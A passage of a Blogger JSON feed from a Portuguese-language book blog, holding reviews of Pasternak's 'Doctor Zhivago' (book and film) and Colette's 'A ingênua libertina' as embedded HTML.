LETRAS"},{"term":"COLEÇÕES"},{"term":"EBOOK"},{"term":"ESCRITORES"},{"term":"LEITURA"},{"term":"THEBOOKS"},{"term":"UNIVERSO DOS LIVROS"},{"term":"VESTIBULAR"},{"term":"BERTRAND BRASIL"},{"term":"CHIADO"},{"term":"CONTOS"},{"term":"EDITORAS"},{"term":"ESCRITA"},{"term":"FUNDAMENTO"},{"term":"INDEPENDENTE"},{"term":"INTRINSECA"},{"term":"JANGADA"},{"term":"LUVA"},{"term":"PARATEXTO"},{"term":"PROMOÇÃO"},{"term":"RECORD"},{"term":"SKOOB"},{"term":"VIDEOS"},{"term":"AVENIDA"},{"term":"BERTRAND"},{"term":"BIENAL"},{"term":"COLORIR"},{"term":"ESCRITORAS"},{"term":"ESPIONAGEM"},{"term":"ESSÊNCIA"},{"term":"HALOOWEEN"},{"term":"HARPER COLLINS"},{"term":"INFANTIL"},{"term":"JANE AUSTEN"},{"term":"LANDMARK"},{"term":"LEYA"},{"term":"LIVROS"},{"term":"MARATONA"},{"term":"NOVO SÉCULO"},{"term":"OFICINAS"},{"term":"OUTLANDER"},{"term":"PLANNER"},{"term":"POESIAS"},{"term":"PORTUGAL"},{"term":"REVIEW"},{"term":"ROMANCE"},{"term":"SUMA"},{"term":"TAGS"},{"term":"TERROR"},{"term":"TORDESILHAS"},{"term":"WISH"},{"term":"YOUTUBE"},{"term":"ABRIL"},{"term":"ALICANTO"},{"term":"AMAZON"},{"term":"ANDROSS"},{"term":"APLICATIVOS"},{"term":"ARWEN"},{"term":"AUTORES"},{"term":"BESTSELLER"},{"term":"BOOKTUBERS"},{"term":"CHARME"},{"term":"CLÁSSICOS"},{"term":"COLEÇÃO"},{"term":"CONTRAPONTO"},{"term":"CRÔNICAS"},{"term":"DESAFIO"},{"term":"DIDÁTICO"},{"term":"DRACO"},{"term":"EDIOURO"},{"term":"EDITORA"},{"term":"ELLA"},{"term":"ESPÍRITA"},{"term":"FRANÇA"},{"term":"GLOBOLIVROS"},{"term":"HISTÓRIA"},{"term":"INSTAGRAM"},{"term":"JOGOS"},{"term":"JOSÉ OLYMPIO"},{"term":"KBR"},{"term":"L\u0026PM"},{"term":"MADRAS"},{"term":"MARCADORES"},{"term":"METAS"},{"term":"MORROBRANCO"},{"term":"NACIONAL"},{"term":"NATAL"},{"term":"NETFLIX"},{"term":"NOVA FRONTEIRA"},{"term":"NOVELAS"},{"term":"NOVO CONCEITO"},{"term":"OASYS"},{"term":"OLIMPO"},{"term":"PANINI"},{"term":"PARALELA"},{"term":"PATUÁ"},{"term":"PEDRAZUL"},{"term":"PLANETA"},{"term":"POEMAS"},{"term":"PRESENTES"},{"term":"ROMANCES"},{"term":"SCHOBA"},{"term":"SEGUINTE"},{"term":"SEXTANTE"},{"term":"SINNA"},{"term":"SORTEIOS"},{"term":"THE"},{"term":"TURQUIA"},{"term":"WATTPAD"}],"title":{"type":"text","$t":"AVENTURA LITERÁRIA"},"subtitle":{"type":"html","$t":"aventuraliteraria@hotmail.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/-\/RESENHA?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/search\/label\/RESENHA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/-\/RESENHA\/-\/RESENHA?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"126"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-8890598620990373468"},"published":{"$t":"2025-12-22T05:14:00.000-08:00"},"updated":{"$t":"2026-01-15T07:06:09.151-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CINEMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RESENHA"}],"title":{"type":"text","$t":"DR. JIVAGO - AUTOR: BORIS PASTERNAK [RESENHA LIVRO + FILME]"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISmTsmMyr0VnEkwWPzujORMFfQWwvnbHgk3DMzhnjf7EIRZk7bcTD7PtCEchdaNvUCA0E-_v0Pj-m3O9RRqz0_jkMwz2Lkooi5cUrJdwbc-vLUMJaRmjmdTgacWotg9l8GC-TNj7Bps2Hv24sJ0U2Ye2FYxJWpGR7F2T4UXlJC1S5XtgAAarGVjUc6YOV\/s600\/dr%20jivago%201.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISmTsmMyr0VnEkwWPzujORMFfQWwvnbHgk3DMzhnjf7EIRZk7bcTD7PtCEchdaNvUCA0E-_v0Pj-m3O9RRqz0_jkMwz2Lkooi5cUrJdwbc-vLUMJaRmjmdTgacWotg9l8GC-TNj7Bps2Hv24sJ0U2Ye2FYxJWpGR7F2T4UXlJC1S5XtgAAarGVjUc6YOV\/s16000\/dr%20jivago%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETítulo:\u0026nbsp;\u003C\/b\u003EDr. Jivago |\u0026nbsp;\u003Cb\u003EAutor:\u003C\/b\u003E\u0026nbsp;Boris Pasnernak\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EEditora:\u0026nbsp;\u003C\/b\u003EBestBolso |\u0026nbsp;\u003Cb\u003EPaís:\u003C\/b\u003E\u0026nbsp;Rússia |\u0026nbsp;\u003Cb\u003EAno:\u003C\/b\u003E\u0026nbsp;2014 |\u003Cb\u003E\u0026nbsp;Páginas:\u003C\/b\u003E\u0026nbsp;754\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENo\u0026nbsp;\u003Cb\u003ESkoob\u003C\/b\u003E\u0026nbsp;| Na\u0026nbsp;\u003Cb\u003EAmazon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESINOPSE\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDoutor Jivago de Boris Pasternak é uma saga épica que narra a vida do médico e poeta Iúri Jivago, entrelaçada com a turbulência da Primeira Guerra Mundial e a Revolução Russa, mostrando seu drama pessoal, os amores por Lara e Tônia, e sua luta para manter a individualidade e a arte em meio ao caos político e à Guerra Civil, culminando em uma trágica jornada pessoal, mas com um final que ecoa a esperança e a resiliência da poesia e da vida, mesmo após ser banido na URSS por décadas.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003EA versão que adquiri do livro Dr. Jivago é da BestBolso, adquiri pela Amazon algum tempo atrás, lembro que aproveitei uma promoção. Por toda minha vida sempre ouvia falar sobre o livro e o filme. A música tão conhecida. Mas somente agora estou tendo a oportunidade de conhecer de perto essa incrível obra. Na verdade o livro \"O segredo que guardamos Lara Prescott) que puxou esse ganho. Não tem como ler o\u0026nbsp; livro que sem querer ler o outro já que o segundo conta de forma romanceada como ocorreu a publicação do primeiro.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/nCeIU7n8If0\" width=\"500\" youtube-src-id=\"nCeIU7n8If0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003ESobre o\u003C\/b\u003E \u003Cb\u003ELivro (Boris Pasternak)\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EContexto: \u003C\/b\u003EEscrito durante a Guerra Fria, foi uma crítica velada ao regime soviético, usando a Revolução de 1917 como cenário para explorar a alma russa e o destino do indivíduo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPersonagens:\u003C\/b\u003E Yuri Jivago (médico e poeta), Lara (mulher por quem se apaixona), Tonya (esposa), Pasha Antipov\/Strelnikov (marido de Lara), Komarovsky (protetor de Lara).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETemas: \u003C\/b\u003ECrítica política e filosófica, o choque entre o indivíduo e o coletivismo, a busca por sentido, a beleza da arte (poesia) em contraste com a violência da história, a destruição de sonhos, o romance como refúgio e a influência do cristianismo e do judaísmo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEstilo: \u003C\/b\u003EModernista, com estrutura não-linear, diálogos e poesia intensos, explorando a experiência subjetiva e os eventos históricos através dos olhos de Jivago.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPublicação:\u003C\/b\u003E\u0026nbsp;Marcada pela censura soviética: concluído em 1956, foi proibido na URSS por seu teor crítico à Revolução Russa e ao regime comunista, sendo enviado clandestinamente ao Ocidente e publicado pela primeira vez na Itália em 1957 (Giangiacomo Feltrinelli), tornando-se um sucesso mundial e impulsionando Pasternak ao Prêmio Nobel em 1958, o que gerou perseguição e isolamento na União Soviética até sua reabilitação e publicação oficial no país na década de 1980.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/dr.Jivago.jpeg\"\u003E\u003Cimg border=\"0\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w482-h267\/dr.Jivago.jpeg\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003ESobre o Filme (David Lean, 1965)\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EAdaptação:\u003C\/b\u003E Um épico romântico clássico, vencedor de 5 Oscars, famoso pela grandiosidade visual e paisagens deslumbrantes (filmadas na Espanha, Finlândia e Canadá).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestaques:\u003C\/b\u003E A direção de arte, o design de produção (Palácio de Gelo), a trilha sonora inesquecível (\"Tema de Lara\") e a atuação de Julie Christie (Lara).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E Omar Sarif, Julie Christie e Geraldine Chaplin\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETema:\u003C\/b\u003E Foca mais no romance trágico e nas paixões individuais, usando a Revolução como pano de fundo para os dramas pessoais, diferentemente da profundidade política e filosófica do livro.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMensagem: \u003C\/b\u003EMostra a beleza e a fragilidade da vida e do amor individual frente à força esmagadora das ideologias e da história, tornando-se um hino à humanidade e à resistência da alma.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------- Conclusão ----------\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDoutor Jivago (livro e filme) é uma obra-prima que explora o impacto da história na vida humana. O filme captura o romance e a beleza visual, enquanto o livro aprofunda a crítica filosófica e a complexidade política, sendo ambos clássicos imperdíveis que celebram a arte, o amor e a luta pela liberdade individual contra o coletivismo, com o filme sendo uma experiência visualmente arrebatadora e o livro uma jornada intelectual e emocional profunda.\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E______________________________\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESOBRE O AUTOR\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E______________________________\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMOnu_EnQVlR-MitRPRaOlywR09Owbn3BBYKMl1d6WXo_BnqKZo2XVBJLiDdu0SgPu31KcMTDJvg9GLkLR9IfPbeoq0k_GPgo8JNOBSVq_csoKPfwF-xu2I7hTGKUpE6rQuq0HA8tx5pdRC5d2-M2qoMEAdwLfO4M9COegaUcI9U6227bsF3yCwrLUaOrV\/s600\/boris.jpeg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMOnu_EnQVlR-MitRPRaOlywR09Owbn3BBYKMl1d6WXo_BnqKZo2XVBJLiDdu0SgPu31KcMTDJvg9GLkLR9IfPbeoq0k_GPgo8JNOBSVq_csoKPfwF-xu2I7hTGKUpE6rQuq0HA8tx5pdRC5d2-M2qoMEAdwLfO4M9COegaUcI9U6227bsF3yCwrLUaOrV\/w458-h400\/boris.jpeg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003EBORIS PASTERNAK\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBoris Pasternak foi um renomado poeta e romancista russo. Ele foi laureado com o Prêmio Nobel de Literatura em 1958, mas foi forçado a recusar a honraria devido à intensa pressão das autoridades soviéticas. Nasceu em 10.02.1890 em Moscou, cresceu em uma família de artistas talentosos; seu pai era um pintor famoso e sua mãe, uma aclamada pianista concertista. Pasternak firmou-se primeiramente como um dos maiores poetas russos do século XX, com obras como Minha irmã a vida. Ele também foi um prolífico tradutor, vertendo para o russo obras de Shakespeare, Goethe e outros grandes autores. Embora a sua poesia fosse muito popular na Rússia, a sua fama global deve-se ao romance Doutor Jivago (publicado na Itália em 1957). Acredita-se que a CIA teve um papel na divulgação clandestina do livro no Ocidente durante a Guerra Fria, vendo-o como uma ferramenta de propaganda ideológica. Pasternak morreu em 1960, e Doutor Jivago só foi publicado oficialmente na União Soviética em 1988, durante a era da glasnost.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/8890598620990373468\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/dr-jivago-autor-boris-pasternak-resenha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8890598620990373468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8890598620990373468"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/dr-jivago-autor-boris-pasternak-resenha.html","title":"DR. JIVAGO - AUTOR: BORIS PASTERNAK [RESENHA LIVRO + FILME]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISmTsmMyr0VnEkwWPzujORMFfQWwvnbHgk3DMzhnjf7EIRZk7bcTD7PtCEchdaNvUCA0E-_v0Pj-m3O9RRqz0_jkMwz2Lkooi5cUrJdwbc-vLUMJaRmjmdTgacWotg9l8GC-TNj7Bps2Hv24sJ0U2Ye2FYxJWpGR7F2T4UXlJC1S5XtgAAarGVjUc6YOV\/s72-c\/dr%20jivago%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-3444981734491493658"},"published":{"$t":"2023-05-27T06:59:00.004-07:00"},"updated":{"$t":"2024-07-20T06:27:40.380-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FRANÇA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RESENHA"}],"title":{"type":"text","$t":"A INGÊNUA LIBERTINA - AUTORA: COLETTE [RESENHA]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6zt2NE5cwrlWIZ_XW1dI1Ld2e1vJTXH9P3eJe7BJbGoWGe-ju8-J8bbOTnjtf9cQS3XxbEPbrWrbnDAMnTANevZgx8MgE1becd9dw8twCz4RMIr8Mzk61oVYzED5j6G2ajma1rKOgcbKF\/s1600\/A+ing%25C3%25AAnua+libertina+1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6zt2NE5cwrlWIZ_XW1dI1Ld2e1vJTXH9P3eJe7BJbGoWGe-ju8-J8bbOTnjtf9cQS3XxbEPbrWrbnDAMnTANevZgx8MgE1becd9dw8twCz4RMIr8Mzk61oVYzED5j6G2ajma1rKOgcbKF\/s1600\/A+ing%25C3%25AAnua+libertina+1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETítulo:\u0026nbsp;\u003C\/b\u003EL'Ingénue libertine\u0026nbsp;|\u0026nbsp;\u003Cb\u003EAutor:\u003C\/b\u003E\u0026nbsp;Colette\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EEditora:\u003C\/b\u003E\u0026nbsp;Nova Fronteira |\u0026nbsp;\u003Cb\u003EAno:\u003C\/b\u003E\u0026nbsp;1909 | 2019\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EPáginas:\u003C\/b\u003E\u0026nbsp;160 |\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENo \u003Cb\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/a-ingenua-libertina-14098ed853499.html\" target=\"_blank\"\u003ESkoob\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESINOPSE\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan face=\"arial, helvetica, sans-serif\"\u003EUm verdadeiro tratado sobre a liberdade, o desejo feminino, o casamento e a maternidade, A ingênua libertina foi publicado por Colette em 1909, mas sua leitura em nada nos parece datada ou antiquada. A escritora francesa consegue, com sua protagonista e com uma linguagem lírica e ao mesmo tempo sagaz, fazer um retrato vívido da condição feminina no início do século XX, tantas vezes podada pelas mãos de uma sociedade que exige tudo das mulheres, menos a independência.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\"\u003ENesta que é uma das obras mais espirituosas de Colette, conhecemos Minne, uma menina atrevida e irreverente que sonha em se juntar a um bando de criminosos de Paris e se aventurar pelo mundo ao lado de um grande amor. Mais tarde, já adulta e casada com um primo, mas frustrada com os rumos que sua vida tomou, ela se lança em casos extraconjugais em busca de prazer e descobertas, embora suas escapadas não saiam exatamente como o esperado. Mas, um dia, tudo parece mudar...\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\"\u003EA ingênua libertina é um romance que traz muito da biografia de sua autora, uma personalidade literária peculiar e virtuosa que desafiou as convenções da sua época e que soube ser original e popular, encantando, assim, a França e o mundo.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/mpiyqeRcj6c\" width=\"500\" youtube-src-id=\"mpiyqeRcj6c\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EA leitura do livro A ingênua libertina da autora Colette faz parte do Projeto de leitura \"Uma volta ao mundo em 12 livros\". Já faz um bom tempo que venho tentando retomar as leituras e as atividades no blog e canal, custou, mas estou voltando aos poucos. Muitas mudanças acontecendo e acho que temos que ir acompanhando o rumo do barco da vida. À princípio já percebemos o capricho dessa versão publicada pela Editora Nova Fronteira, na Coleção de Ouro dos Clássicos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgemAJA9VdNKG8PMKVB9jmzZnZytACnOCrFyljeYOJ5qkNtGmy-MXYu5j5pHXVyRxmPJtIHMpwr7dH8BJDPX4v6gE24w0T7aild52GH6B3OVBoTGT7y0h0kh_zYefzDVlLI5_RZJCt6goTv\/s1600\/A+ing%25C3%25AAnua+libertina+2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgemAJA9VdNKG8PMKVB9jmzZnZytACnOCrFyljeYOJ5qkNtGmy-MXYu5j5pHXVyRxmPJtIHMpwr7dH8BJDPX4v6gE24w0T7aild52GH6B3OVBoTGT7y0h0kh_zYefzDVlLI5_RZJCt6goTv\/s1600\/A+ing%25C3%25AAnua+libertina+2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EUm livro publicado originalmente em 1909, está dividido em duas partes. A primeira fala sobre a juventude da protagonista Minne com apenas 14 anos, conhecida por não gostar de estudar, esconde da sua mãe a sua paixão pelos jornais sensacionalistas (os chamados \"faits divers\") um gosto meio mórbido por assassinatos e violência. A autora mostra Minnie como uma pessoa \"ingênua\", romântica às avessas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENa segunda parte do livro, ficam mais claras as verdadeiras intenções da autora.. Ela faz uma crítica velada ao moralismo. Seu universo interior é como flor que nasce no concreto, uma tentativa desesperada de se agarrar a algo de emocionante em uma existência repressora. É um objeto precioso que protege primeiro de sua mãe e depois de Antoine.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Pq6d7StiKTBV69xWXtlVuURq3FOv3_AnPD0tNUscbejwAX74h8AgxG7CLmrJ7qOwYuwe0ceUCpL1WpcWlTHexIh5CaH84rWAokrTyICZSjzjnO_hWKPoQRDyGXCJ0lJRxcC7UVKAu08j\/s1600\/A+ing%25C3%25AAnua+libertina+3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Pq6d7StiKTBV69xWXtlVuURq3FOv3_AnPD0tNUscbejwAX74h8AgxG7CLmrJ7qOwYuwe0ceUCpL1WpcWlTHexIh5CaH84rWAokrTyICZSjzjnO_hWKPoQRDyGXCJ0lJRxcC7UVKAu08j\/s1600\/A+ing%25C3%25AAnua+libertina+3.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEnquanto os romances da época estavam mais do que contentes em encerrar a história da libertina incorrigível com um final trágico, Colette vai muito além da superficialidade e se aprofunda na interioridade da sua protagonista. Nos inteiramos, com detalhamento da ânsia de Minne por emoção, por um sentido que é personalizado na figura de Cabelo de Anjo. Anda que tenha amadurecido sob certos aspectos, mantém sua ingenuidade, o seu sonho adolescente por algo distante.\u003C\/div\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 